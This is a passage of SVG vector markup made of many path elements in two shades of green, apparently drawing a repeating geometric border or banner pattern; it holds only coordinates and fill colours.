<path d="M468.817 39.125L472.187 42.4896H436.552L439.922 39.125H468.817ZM446.338 32.7135H462.401L466.13 36.4427H442.609L446.338 32.7135ZM454.37 24.6979L459.708 30.0312H449.031L454.37 24.6979ZM468.166 49.1094H440.573L436.63 45.1719H472.109L468.166 49.1094ZM462.161 55.1042H446.578L443.26 51.7917H465.479L462.161 55.1042ZM454.37 62.8854L449.265 57.7917H459.474L454.37 62.8854ZM451.859 65.3958L430.219 87H435.25L440.265 81.9896H465.229L462.541 79.3021H442.953L447.567 74.6979H457.927L455.239 72.0104H450.255L452.88 69.3906L454.37 67.901L473.489 87H478.521L456.88 65.3958L478.521 43.7917L456.88 22.1875L478.521 0.588531H473.489L468.719 5.34895H443.198L445.885 8.03645H466.031L461.416 12.6406H450.5L453.187 15.3281H458.729L455.958 18.0937L454.37 19.6771L435.25 0.588531H430.219L451.859 22.1875L430.219 43.7917L451.859 65.3958Z" fill="#418533"/>
<path d="M526.812 83.4791L508.703 65.3958L526.812 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M514.739 59.3646V71.4219L508.703 65.3958L514.739 59.3646ZM526.812 59.3646V71.4219L520.776 65.3958L526.812 59.3646ZM520.776 65.3958V77.4531L514.739 71.4219L520.776 65.3958ZM526.812 71.4219V83.4792L520.776 77.4531L526.812 71.4219Z" fill="#418533"/>
<path d="M520.776 53.3385V65.3958L514.74 59.3646L520.776 53.3385ZM526.812 47.3125V59.3646L520.776 53.3385L526.812 47.3125Z" fill="#418533"/>
<path d="M478.515 47.3125L496.63 65.3958L478.515 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M490.594 71.4218V59.3646L496.63 65.3958L490.594 71.4218ZM478.515 71.4218V59.3646L484.557 65.3958L478.515 71.4218ZM484.557 65.3958V53.3385L490.594 59.3646L484.557 65.3958ZM478.515 59.3646V47.3125L484.557 53.3385L478.515 59.3646ZM484.557 77.4531V65.3958L490.594 71.4218L484.557 77.4531ZM478.515 83.4791V71.4218L484.557 77.4531L478.515 83.4791Z" fill="#418533"/>
<path d="M526.812 40.8073L508.703 22.7239L526.812 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M514.739 16.6927V28.75L508.703 22.7239L514.739 16.6927ZM526.812 16.6927V28.75L520.776 22.7239L526.812 16.6927ZM520.776 22.7239V34.7812L514.739 28.75L520.776 22.7239ZM526.812 28.75V40.8073L520.776 34.7812L526.812 28.75ZM520.776 10.6666V22.7239L514.739 16.6927L520.776 10.6666ZM526.812 4.64059V16.6927L520.776 10.6666L526.812 4.64059Z" fill="#418533"/>
<path d="M478.515 4.64059L496.63 22.7239L478.515 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M490.594 28.75V16.6927L496.63 22.7239L490.594 28.75ZM478.515 28.75V16.6927L484.557 22.7239L478.515 28.75ZM484.557 22.7239V10.6666L490.594 16.6927L484.557 22.7239ZM478.515 16.6927V4.64059L484.557 10.6666L478.515 16.6927ZM484.557 34.7812V22.7239L490.594 28.75L484.557 34.7812ZM478.515 40.8073V28.75L484.557 34.7812L478.515 40.8073Z" fill="#418533"/>
<path d="M517.114 39.125L520.484 42.4896H484.849L488.219 39.125H517.114ZM494.635 32.7135H510.692L514.427 36.4427H490.906L494.635 32.7135ZM502.666 24.6979L508.005 30.0312H497.328L502.666 24.6979ZM516.463 49.1094H488.87L484.927 45.1719H520.406L516.463 49.1094ZM510.458 55.1042H494.875L491.557 51.7917H513.776L510.458 55.1042ZM502.666 62.8854L497.562 57.7917H507.771L502.666 62.8854ZM500.151 65.3958L478.515 87H483.547L488.562 81.9896H513.526L510.838 79.3021H491.25L495.864 74.6979H506.224L503.536 72.0104H498.552L501.177 69.3906L502.666 67.901L521.786 87H526.812L505.177 65.3958L526.812 43.7917L505.177 22.1875L526.812 0.588531H521.786L517.015 5.34895H491.495L494.182 8.03645H514.328L509.713 12.6406H498.797L501.484 15.3281H507.026L504.255 18.0937L502.666 19.6771L483.547 0.588531H478.515L500.151 22.1875L478.515 43.7917L500.151 65.3958Z" fill="#418533"/>
<path d="M575.109 83.4791L557 65.3958L575.109 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M563.036 59.3646V71.4219L557 65.3958L563.036 59.3646ZM575.109 59.3646V71.4219L569.073 65.3958L575.109 59.3646ZM569.073 65.3958V77.4531L563.036 71.4219L569.073 65.3958ZM575.109 71.4219V83.4792L569.073 77.4531L575.109 71.4219Z" fill="#418533"/>
<path d="M569.073 53.3385V65.3958L563.036 59.3646L569.073 53.3385ZM575.109 47.3125V59.3646L569.073 53.3385L575.109 47.3125Z" fill="#418533"/>
<path d="M526.812 47.3125L544.927 65.3958L526.812 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M538.89 71.4219V59.3646L544.927 65.3958L538.89 71.4219ZM526.812 71.4219V59.3646L532.854 65.3958L526.812 71.4219Z" fill="#418533"/>
<path d="M532.849 65.3958V53.3385L538.891 59.3646L532.849 65.3958Z" fill="#418533"/>
<path d="M526.812 59.3646V47.3125L532.854 53.3385L526.812 59.3646ZM532.849 77.4531V65.3958L538.89 71.4218L532.849 77.4531Z" fill="#418533"/>
<path d="M526.812 83.4791V71.4218L532.854 77.4531L526.812 83.4791Z" fill="#418533"/>
<path d="M575.109 40.8073L557 22.7239L575.109 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M563.036 16.6927V28.75L557 22.7239L563.036 16.6927ZM575.109 16.6927V28.75L569.073 22.7239L575.109 16.6927ZM569.073 22.7239V34.7812L563.036 28.75L569.073 22.7239ZM575.109 28.75V40.8073L569.073 34.7812L575.109 28.75ZM569.073 10.6666V22.7239L563.036 16.6927L569.073 10.6666ZM575.109 4.64059V16.6927L569.073 10.6666L575.109 4.64059Z" fill="#418533"/>
<path d="M526.812 4.64059L544.927 22.7239L526.812 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M538.89 28.75V16.6927L544.927 22.724L538.89 28.75ZM526.812 28.75V16.6927L532.854 22.724L526.812 28.75Z" fill="#418533"/>
<path d="M532.849 22.7239V10.6667L538.891 16.6927L532.849 22.7239Z" fill="#418533"/>
<path d="M526.812 16.6927V4.64059L532.854 10.6666L526.812 16.6927ZM532.849 34.7812V22.7239L538.89 28.75L532.849 34.7812Z" fill="#418533"/>
<path d="M526.812 40.8073V28.75L532.854 34.7812L526.812 40.8073Z" fill="#418533"/>
<path d="M565.411 39.125L568.781 42.4896H533.146L536.515 39.125H565.411ZM542.932 32.7135H558.989L562.724 36.4427H539.203L542.932 32.7135ZM550.963 24.6979L556.302 30.0312H545.62L550.963 24.6979ZM564.76 49.1094H537.166L533.224 45.1719H568.703L564.76 49.1094ZM558.755 55.1042H543.172L539.854 51.7917H562.073L558.755 55.1042ZM550.963 62.8854L545.859 57.7917H556.067L550.963 62.8854ZM548.448 65.3958L526.812 87H531.838L536.859 81.9896H561.823L559.13 79.3021H539.547L544.161 74.6979H554.521L551.833 72.0104H546.849L549.474 69.3906L550.963 67.901L570.083 87H575.109L553.474 65.3958L575.109 43.7917L553.474 22.1875L575.109 0.588531H570.083L565.312 5.34895H539.791L542.479 8.03645H562.625L558.01 12.6406H547.094L549.781 15.3281H555.323L552.552 18.0937L550.963 19.6771L531.838 0.588531H526.812L548.448 22.1875L526.812 43.7917L548.448 65.3958Z" fill="#418533"/>
<path d="M623.406 83.4791L605.297 65.3958L623.406 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M611.333 59.3646V71.4219L605.297 65.3958L611.333 59.3646ZM623.406 59.3646V71.4219L617.37 65.3958L623.406 59.3646ZM617.37 65.3958V77.4531L611.333 71.4219L617.37 65.3958ZM623.406 71.4219V83.4792L617.37 77.4531L623.406 71.4219Z" fill="#418533"/>
<path d="M617.37 53.3385V65.3958L611.333 59.3646L617.37 53.3385ZM623.406 47.3125V59.3646L617.37 53.3385L623.406 47.3125Z" fill="#418533"/>
<path d="M575.109 47.3125L593.224 65.3958L575.109 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M587.187 71.4218V59.3646L593.224 65.3958L587.187 71.4218ZM575.109 71.4218V59.3646L581.146 65.3958L575.109 71.4218ZM581.146 65.3958V53.3385L587.187 59.3646L581.146 65.3958ZM575.109 59.3646V47.3125L581.146 53.3385L575.109 59.3646ZM581.146 77.4531V65.3958L587.187 71.4218L581.146 77.4531ZM575.109 83.4791V71.4218L581.146 77.4531L575.109 83.4791Z" fill="#418533"/>
<path d="M623.406 40.8073L605.297 22.7239L623.406 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M611.333 16.6927V28.75L605.297 22.7239L611.333 16.6927ZM623.406 16.6927V28.75L617.37 22.7239L623.406 16.6927ZM617.37 22.7239V34.7812L611.333 28.75L617.37 22.7239ZM623.406 28.75V40.8073L617.37 34.7812L623.406 28.75ZM617.37 10.6666V22.7239L611.333 16.6927L617.37 10.6666ZM623.406 4.64059V16.6927L617.37 10.6666L623.406 4.64059Z" fill="#418533"/>
<path d="M575.109 4.64059L593.224 22.7239L575.109 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M587.187 28.75V16.6927L593.224 22.7239L587.187 28.75ZM575.109 28.75V16.6927L581.146 22.7239L575.109 28.75ZM581.146 22.7239V10.6666L587.187 16.6927L581.146 22.7239ZM575.109 16.6927V4.64059L581.146 10.6666L575.109 16.6927ZM581.146 34.7812V22.7239L587.187 28.75L581.146 34.7812ZM575.109 40.8073V28.75L581.146 34.7812L575.109 40.8073Z" fill="#418533"/>
<path d="M613.708 39.125L617.078 42.4896H581.442L584.812 39.125H613.708ZM591.229 32.7135H607.286L611.021 36.4427H587.5L591.229 32.7135ZM599.26 24.6979L604.599 30.0312H593.916L599.26 24.6979ZM613.057 49.1094H585.463L581.521 45.1719H616.995L613.057 49.1094ZM607.052 55.1042H591.469L588.151 51.7917H610.37L607.052 55.1042ZM599.26 62.8854L594.156 57.7917H604.364L599.26 62.8854ZM596.745 65.3958L575.109 87H580.135L585.156 81.9896H610.114L607.427 79.3021H587.844L592.453 74.6979H602.817L600.13 72.0104H595.146L597.771 69.3906L599.26 67.901L618.38 87H623.406L601.771 65.3958L623.406 43.7917L601.771 22.1875L623.406 0.588531H618.38L613.609 5.34895H588.088L590.776 8.03645H610.922L606.307 12.6406H595.385L598.078 15.3281H603.62L600.849 18.0937L599.26 19.6771L580.135 0.588531H575.109L596.745 22.1875L575.109 43.7917L596.745 65.3958Z" fill="#418533"/>
<path d="M671.703 83.4791L653.594 65.3958L671.703 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M659.63 59.3646V71.4219L653.594 65.3958L659.63 59.3646ZM671.703 59.3646V71.4219L665.666 65.3958L671.703 59.3646ZM665.666 65.3958V77.4531L659.63 71.4219L665.666 65.3958ZM671.703 71.4219V83.4792L665.666 77.4531L671.703 71.4219Z" fill="#418533"/>
<path d="M665.667 53.3385V65.3958L659.63 59.3646L665.667 53.3385ZM671.703 47.3125V59.3646L665.667 53.3385L671.703 47.3125Z" fill="#418533"/>
<path d="M623.406 47.3125L641.515 65.3958L623.406 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M635.479 71.4219V59.3646L641.521 65.3958L635.479 71.4219ZM623.406 71.4219V59.3646L629.442 65.3958L623.406 71.4219Z" fill="#418533"/>
<path d="M629.442 65.3958V53.3385L635.484 59.3646L629.442 65.3958ZM623.406 59.3646V47.3125L629.442 53.3385L623.406 59.3646ZM629.442 77.4531V65.3958L635.484 71.4218L629.442 77.4531ZM623.406 83.4791V71.4218L629.442 77.4531L623.406 83.4791Z" fill="#418533"/>
<path d="M671.703 40.8073L653.594 22.7239L671.703 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M659.63 16.6927V28.75L653.594 22.7239L659.63 16.6927ZM671.703 16.6927V28.75L665.666 22.7239L671.703 16.6927ZM665.666 22.7239V34.7812L659.63 28.75L665.666 22.7239ZM671.703 28.75V40.8073L665.666 34.7812L671.703 28.75ZM665.666 10.6666V22.7239L659.63 16.6927L665.666 10.6666ZM671.703 4.64059V16.6927L665.666 10.6666L671.703 4.64059Z" fill="#418533"/>
<path d="M623.406 4.64059L641.515 22.7239L623.406 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M635.479 28.75V16.6927L641.521 22.724L635.479 28.75ZM623.406 28.75V16.6927L629.442 22.724L623.406 28.75Z" fill="#418533"/>
<path d="M629.442 22.7239V10.6666L635.484 16.6927L629.442 22.7239ZM623.406 16.6927V4.64059L629.442 10.6666L623.406 16.6927ZM629.442 34.7812V22.7239L635.484 28.75L629.442 34.7812ZM623.406 40.8073V28.75L629.442 34.7812L623.406 40.8073Z" fill="#418533"/>
<path d="M662.005 39.125L665.375 42.4896H629.739L633.104 39.125H662.005ZM639.526 32.7135H655.583L659.317 36.4427H635.797L639.526 32.7135ZM647.557 24.6979L652.896 30.0312H642.213L647.557 24.6979ZM661.354 49.1094H633.755L629.817 45.1719H665.291L661.354 49.1094ZM655.349 55.1042H639.765L636.448 51.7917H658.666L655.349 55.1042ZM647.557 62.8854L642.453 57.7917H652.656L647.557 62.8854ZM645.041 65.3958L623.406 87H628.432L633.453 81.9896H658.411L655.724 79.3021H636.14L640.75 74.6979H651.114L648.427 72.0104H643.437L646.067 69.3906L647.557 67.901L666.677 87H671.703L650.067 65.3958L671.703 43.7917L650.067 22.1875L671.703 0.588531H666.677L661.906 5.34895H636.38L639.073 8.03645H659.219L654.604 12.6406H643.682L646.37 15.3281H651.916L649.146 18.0937L647.557 19.6771L628.432 0.588531H623.406L645.041 22.1875L623.406 43.7917L645.041 65.3958Z" fill="#418533"/>
<path d="M720 83.4791L701.89 65.3958L720 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M707.927 59.3646V71.4219L701.89 65.3958L707.927 59.3646ZM720 59.3646V71.4219L713.963 65.3958L720 59.3646ZM713.963 65.3958V77.4531L707.927 71.4219L713.963 65.3958ZM720 71.4219V83.4792L713.963 77.4531L720 71.4219Z" fill="#418533"/>
<path d="M713.963 53.3385V65.3958L707.927 59.3646L713.963 53.3385ZM720 47.3125V59.3646L713.963 53.3385L720 47.3125Z" fill="#418533"/>
<path d="M671.703 47.3125L689.812 65.3958L671.703 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M683.776 71.4218V59.3646L689.817 65.3958L683.776 71.4218ZM671.703 71.4218V59.3646L677.739 65.3958L671.703 71.4218ZM677.739 65.3958V53.3385L683.776 59.3646L677.739 65.3958ZM671.703 59.3646V47.3125L677.739 53.3385L671.703 59.3646ZM677.739 77.4531V65.3958L683.776 71.4218L677.739 77.4531ZM671.703 83.4791V71.4218L677.739 77.4531L671.703 83.4791Z" fill="#418533"/>
<path d="M720 40.8073L701.89 22.7239L720 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M707.927 16.6927V28.75L701.89 22.7239L707.927 16.6927ZM720 16.6927V28.75L713.963 22.7239L720 16.6927ZM713.963 22.7239V34.7812L707.927 28.75L713.963 22.7239ZM720 28.75V40.8073L713.963 34.7812L720 28.75ZM713.963 10.6666V22.7239L707.927 16.6927L713.963 10.6666ZM720 4.64059V16.6927L713.963 10.6666L720 4.64059Z" fill="#418533"/>
<path d="M671.703 4.64059L689.812 22.7239L671.703 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M683.776 28.75V16.6927L689.817 22.7239L683.776 28.75ZM671.703 28.75V16.6927L677.739 22.7239L671.703 28.75ZM677.739 22.7239V10.6666L683.776 16.6927L677.739 22.7239ZM671.703 16.6927V4.64059L677.739 10.6666L671.703 16.6927ZM677.739 34.7812V22.7239L683.776 28.75L677.739 34.7812ZM671.703 40.8073V28.75L677.739 34.7812L671.703 40.8073Z" fill="#418533"/>
<path d="M710.302 39.125L713.672 42.4896H678.036L681.401 39.125H710.302ZM687.823 32.7135H703.88L707.614 36.4427H684.094L687.823 32.7135ZM695.854 24.6979L701.192 30.0312H690.51L695.854 24.6979ZM709.651 49.1094H682.052L678.114 45.1719H713.588L709.651 49.1094ZM703.646 55.1042H688.062L684.739 51.7917H706.963L703.646 55.1042ZM695.854 62.8854L690.75 57.7917H700.953L695.854 62.8854ZM693.338 65.3958L671.703 87H676.729L681.745 81.9896H706.708L704.021 79.3021H684.437L689.047 74.6979H699.411L696.724 72.0104H691.734L694.364 69.3906L695.854 67.901L714.974 87H720L698.364 65.3958L720 43.7917L698.364 22.1875L720 0.588531H714.974L710.203 5.34895H684.677L687.37 8.03645H707.515L702.901 12.6406H691.979L694.666 15.3281H700.213L697.442 18.0937L695.854 19.6771L676.729 0.588531H671.703L693.338 22.1875L671.703 43.7917L693.338 65.3958Z" fill="#418533"/>
<path d="M768.297 83.4791L750.187 65.3958L768.297 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M756.224 59.3646V71.4219L750.187 65.3958L756.224 59.3646ZM768.297 59.3646V71.4219L762.26 65.3958L768.297 59.3646ZM762.26 65.3958V77.4531L756.224 71.4219L762.26 65.3958ZM768.297 71.4219V83.4792L762.26 77.4531L768.297 71.4219Z" fill="#418533"/>
<path d="M762.261 53.3385V65.3958L756.224 59.3646L762.261 53.3385ZM768.297 47.3125V59.3646L762.261 53.3385L768.297 47.3125Z" fill="#418533"/>
<path d="M720 47.3125L738.115 65.3958L720 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M732.078 71.4218V59.3646L738.115 65.3958L732.078 71.4218ZM720 71.4218V59.3646L726.042 65.3958L720 71.4218ZM726.042 65.3958V53.3385L732.078 59.3646L726.042 65.3958ZM720 59.3646V47.3125L726.042 53.3385L720 59.3646ZM726.042 77.4531V65.3958L732.078 71.4218L726.042 77.4531ZM720 83.4791V71.4218L726.042 77.4531L720 83.4791Z" fill="#418533"/>
<path d="M768.297 40.8073L750.187 22.7239L768.297 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M756.224 16.6927V28.75L750.187 22.7239L756.224 16.6927ZM768.297 16.6927V28.75L762.26 22.7239L768.297 16.6927ZM762.26 22.7239V34.7812L756.224 28.75L762.26 22.7239ZM768.297 28.75V40.8073L762.26 34.7812L768.297 28.75ZM762.26 10.6666V22.7239L756.224 16.6927L762.26 10.6666ZM768.297 4.64059V16.6927L762.26 10.6666L768.297 4.64059Z" fill="#418533"/>
<path d="M720 4.64059L738.115 22.7239L720 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M732.078 28.75V16.6927L738.115 22.7239L732.078 28.75ZM720 28.75V16.6927L726.042 22.7239L720 28.75ZM726.042 22.7239V10.6666L732.078 16.6927L726.042 22.7239ZM720 16.6927V4.64059L726.042 10.6666L720 16.6927ZM726.042 34.7812V22.7239L732.078 28.75L726.042 34.7812ZM720 40.8073V28.75L726.042 34.7812L720 40.8073Z" fill="#418533"/>
<path d="M758.599 39.125L761.969 42.4896H726.333L729.703 39.125H758.599ZM736.12 32.7135H752.177L755.911 36.4427H732.391L736.12 32.7135ZM744.151 24.6979L749.49 30.0312H738.807L744.151 24.6979ZM757.948 49.1094H730.354L726.411 45.1719H761.891L757.948 49.1094ZM751.943 55.1042H736.359L733.042 51.7917H755.26L751.943 55.1042ZM744.151 62.8854L739.047 57.7917H749.255L744.151 62.8854ZM741.635 65.3958L720 87H725.026L730.047 81.9896H755.01L752.323 79.3021H732.734L737.349 74.6979H747.708L745.021 72.0104H740.036L742.661 69.3906L744.151 67.901L763.276 87H768.297L746.661 65.3958L768.297 43.7917L746.661 22.1875L768.297 0.588531H763.271L758.5 5.34895H732.979L735.667 8.03645H755.812L751.198 12.6406H740.281L742.969 15.3281H748.51L745.74 18.0937L744.151 19.6771L725.026 0.588531H720L741.635 22.1875L720 43.7917L741.635 65.3958Z" fill="#418533"/>
<path d="M816.594 83.4791L798.484 65.3958L816.594 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M804.521 59.3646V71.4219L798.484 65.3958L804.521 59.3646ZM816.594 59.3646V71.4219L810.557 65.3958L816.594 59.3646ZM810.557 65.3958V77.4531L804.521 71.4219L810.557 65.3958ZM816.594 71.4219V83.4792L810.557 77.4531L816.594 71.4219Z" fill="#418533"/>
<path d="M810.557 53.3385V65.3958L804.521 59.3646L810.557 53.3385ZM816.594 47.3125V59.3646L810.557 53.3385L816.594 47.3125Z" fill="#418533"/>
<path d="M768.297 47.3125L786.411 65.3958L768.297 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M780.375 71.4219V59.3646L786.411 65.3958L780.375 71.4219ZM768.297 71.4219V59.3646L774.338 65.3958L768.297 71.4219Z" fill="#418533"/>
<path d="M774.333 65.3958V53.3385L780.375 59.3646L774.333 65.3958Z" fill="#418533"/>
<path d="M768.297 59.3646V47.3125L774.338 53.3385L768.297 59.3646ZM774.333 77.4531V65.3958L780.375 71.4218L774.333 77.4531Z" fill="#418533"/>
<path d="M768.297 83.4791V71.4218L774.338 77.4531L768.297 83.4791Z" fill="#418533"/>
<path d="M816.594 40.8073L798.484 22.7239L816.594 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M804.521 16.6927V28.75L798.484 22.7239L804.521 16.6927ZM816.594 16.6927V28.75L810.557 22.7239L816.594 16.6927ZM810.557 22.7239V34.7812L804.521 28.75L810.557 22.7239ZM816.594 28.75V40.8073L810.557 34.7812L816.594 28.75ZM810.557 10.6666V22.7239L804.521 16.6927L810.557 10.6666ZM816.594 4.64059V16.6927L810.557 10.6666L816.594 4.64059Z" fill="#418533"/>
<path d="M768.297 4.64059L786.411 22.7239L768.297 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M780.375 28.75V16.6927L786.411 22.724L780.375 28.75ZM768.297 28.75V16.6927L774.338 22.724L768.297 28.75Z" fill="#418533"/>
<path d="M774.333 22.7239V10.6667L780.375 16.6927L774.333 22.7239Z" fill="#418533"/>
<path d="M768.297 16.6927V4.64059L774.338 10.6666L768.297 16.6927ZM774.333 34.7812V22.7239L780.375 28.75L774.333 34.7812Z" fill="#418533"/>
<path d="M768.297 40.8073V28.75L774.338 34.7812L768.297 40.8073Z" fill="#418533"/>
<path d="M806.896 39.125L810.266 42.4896H774.63L778 39.125H806.896ZM784.417 32.7135H800.474L804.208 36.4427H780.687L784.417 32.7135ZM792.448 24.6979L797.786 30.0312H787.104L792.448 24.6979ZM806.245 49.1094H778.651L774.708 45.1719H810.182L806.245 49.1094ZM800.24 55.1042H784.656L781.338 51.7917H803.557L800.24 55.1042ZM792.448 62.8854L787.344 57.7917H797.552L792.448 62.8854ZM789.932 65.3958L768.297 87H773.323L778.344 81.9896H803.307L800.615 79.3021H781.031L785.646 74.6979H796.005L793.318 72.0104H788.333L790.958 69.3906L792.448 67.901L811.568 87H816.594L794.958 65.3958L816.594 43.7917L794.958 22.1875L816.594 0.588531H811.568L806.797 5.34895H781.276L783.963 8.03645H804.109L799.495 12.6406H788.573L791.266 15.3281H796.807L794.036 18.0937L792.448 19.6771L773.323 0.588531H768.297L789.932 22.1875L768.297 43.7917L789.932 65.3958Z" fill="#418533"/>
<path d="M864.891 83.4791L846.781 65.3958L864.891 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M852.818 59.3646V71.4219L846.781 65.3958L852.818 59.3646ZM864.891 59.3646V71.4219L858.854 65.3958L864.891 59.3646ZM858.854 65.3958V77.4531L852.818 71.4219L858.854 65.3958ZM864.891 71.4219V83.4792L858.854 77.4531L864.891 71.4219Z" fill="#418533"/>
<path d="M858.854 53.3385V65.3958L852.818 59.3646L858.854 53.3385ZM864.891 47.3125V59.3646L858.854 53.3385L864.891 47.3125Z" fill="#418533"/>
<path d="M816.594 47.3125L834.708 65.3958L816.594 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M828.667 71.4219V59.3646L834.708 65.3958L828.667 71.4219ZM816.594 71.4219V59.3646L822.63 65.3958L816.594 71.4219Z" fill="#418533"/>
<path d="M822.63 65.3958V53.3385L828.672 59.3646L822.63 65.3958ZM816.594 59.3646V47.3125L822.63 53.3385L816.594 59.3646ZM822.63 77.4531V65.3958L828.672 71.4218L822.63 77.4531ZM816.594 83.4791V71.4218L822.63 77.4531L816.594 83.4791Z" fill="#418533"/>
<path d="M864.891 40.8073L846.781 22.7239L864.891 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M852.818 16.6927V28.75L846.781 22.7239L852.818 16.6927ZM864.891 16.6927V28.75L858.854 22.7239L864.891 16.6927ZM858.854 22.7239V34.7812L852.818 28.75L858.854 22.7239ZM864.891 28.75V40.8073L858.854 34.7812L864.891 28.75ZM858.854 10.6666V22.7239L852.818 16.6927L858.854 10.6666ZM864.891 4.64059V16.6927L858.854 10.6666L864.891 4.64059Z" fill="#418533"/>
<path d="M816.594 4.64059L834.708 22.7239L816.594 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M828.667 28.75V16.6927L834.708 22.724L828.667 28.75ZM816.594 28.75V16.6927L822.63 22.724L816.594 28.75Z" fill="#418533"/>
<path d="M822.63 22.7239V10.6666L828.672 16.6927L822.63 22.7239ZM816.594 16.6927V4.64059L822.63 10.6666L816.594 16.6927ZM822.63 34.7812V22.7239L828.672 28.75L822.63 34.7812ZM816.594 40.8073V28.75L822.63 34.7812L816.594 40.8073Z" fill="#418533"/>
<path d="M855.193 39.125L858.562 42.4896H822.927L826.297 39.125H855.193ZM832.713 32.7135H848.771L852.505 36.4427H828.984L832.713 32.7135ZM840.745 24.6979L846.083 30.0312H835.401L840.745 24.6979ZM854.542 49.1094H826.943L823.005 45.1719H858.479L854.542 49.1094ZM848.536 55.1042H832.953L829.635 51.7917H851.854L848.536 55.1042ZM840.745 62.8854L835.641 57.7917H845.849L840.745 62.8854ZM838.229 65.3958L816.594 87H821.62L826.641 81.9896H851.599L848.911 79.3021H829.328L833.937 74.6979H844.302L841.615 72.0104H836.63L839.255 69.3906L840.745 67.901L859.865 87H864.891L843.255 65.3958L864.891 43.7917L843.255 22.1875L864.891 0.588531H859.865L855.094 5.34895H829.573L832.26 8.03645H852.406L847.792 12.6406H836.87L839.562 15.3281H845.104L842.333 18.0937L840.745 19.6771L821.62 0.588531H816.594L838.229 22.1875L816.594 43.7917L838.229 65.3958Z" fill="#418533"/>
<path d="M913.187 83.4791L895.078 65.3958L913.187 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M901.115 59.3646V71.4219L895.078 65.3958L901.115 59.3646ZM913.187 59.3646V71.4219L907.151 65.3958L913.187 59.3646Z" fill="#418533"/>
<path d="M907.151 65.3958V77.4531L901.115 71.4219L907.151 65.3958ZM913.188 71.4219V83.4792L907.151 77.4531L913.188 71.4219Z" fill="#418533"/>
<path d="M907.151 53.3385V65.3958L901.115 59.3646L907.151 53.3385ZM913.188 47.3125V59.3646L907.151 53.3385L913.188 47.3125Z" fill="#418533"/>
<path d="M864.891 47.3125L883 65.3958L864.891 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M876.963 71.4219V59.3646L883.005 65.3958L876.963 71.4219ZM864.891 71.4219V59.3646L870.927 65.3958L864.891 71.4219Z" fill="#418533"/>
<path d="M870.927 65.3958V53.3385L876.964 59.3646L870.927 65.3958Z" fill="#418533"/>
<path d="M864.891 59.3646V47.3125L870.927 53.3385L864.891 59.3646ZM870.927 77.4531V65.3958L876.963 71.4218L870.927 77.4531ZM864.891 83.4791V71.4218L870.927 77.4531L864.891 83.4791Z" fill="#418533"/>
<path d="M913.187 40.8073L895.078 22.7239L913.187 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M901.115 16.6927V28.75L895.078 22.724L901.115 16.6927ZM913.187 16.6927V28.75L907.151 22.724L913.187 16.6927Z" fill="#418533"/>
<path d="M907.151 22.7239V34.7812L901.115 28.75L907.151 22.7239ZM913.188 28.75V40.8073L907.151 34.7812L913.188 28.75ZM907.151 10.6666V22.7239L901.115 16.6927L907.151 10.6666ZM913.188 4.64059V16.6927L907.151 10.6666L913.188 4.64059Z" fill="#418533"/>
<path d="M864.891 4.64059L883 22.7239L864.891 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M876.963 28.75V16.6927L883.005 22.724L876.963 28.75ZM864.891 28.75V16.6927L870.927 22.724L864.891 28.75Z" fill="#418533"/>
<path d="M870.927 22.7239V10.6667L876.964 16.6927L870.927 22.7239Z" fill="#418533"/>
<path d="M864.891 16.6927V4.64059L870.927 10.6666L864.891 16.6927ZM870.927 34.7812V22.7239L876.963 28.75L870.927 34.7812Z" fill="#418533"/>
<path d="M864.891 40.8073V28.75L870.927 34.7812L864.891 40.8073Z" fill="#418533"/>
<path d="M903.49 39.125L906.859 42.4896H871.224L874.588 39.125H903.49ZM881.01 32.7135H897.068L900.802 36.4427H877.281L881.01 32.7135ZM889.042 24.6979L894.38 30.0312H883.698L889.042 24.6979ZM902.838 49.1094H875.24L871.302 45.1719H906.776L902.838 49.1094ZM896.833 55.1042H881.25L877.927 51.7917H900.151L896.833 55.1042ZM889.042 62.8854L883.937 57.7917H894.141L889.042 62.8854ZM886.526 65.3958L864.891 87H869.917L874.937 81.9896H899.896L897.208 79.3021H877.625L882.234 74.6979H892.599L889.911 72.0104H884.922L887.552 69.3906L889.042 67.901L908.161 87H913.187L891.552 65.3958L913.187 43.7917L891.552 22.1875L913.187 0.588531H908.161L903.391 5.34895H877.865L880.557 8.03645H900.703L896.088 12.6406H885.167L887.854 15.3281H893.401L890.63 18.0937L889.042 19.6771L869.917 0.588531H864.891L886.526 22.1875L864.891 43.7917L886.526 65.3958Z" fill="#418533"/>
<path d="M961.484 83.4791L943.375 65.3958L961.484 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M949.411 59.3646V71.4219L943.375 65.3958L949.411 59.3646ZM961.484 59.3646V71.4219L955.448 65.3958L961.484 59.3646Z" fill="#418533"/>
<path d="M955.448 65.3958V77.4531L949.412 71.4219L955.448 65.3958Z" fill="#418533"/>
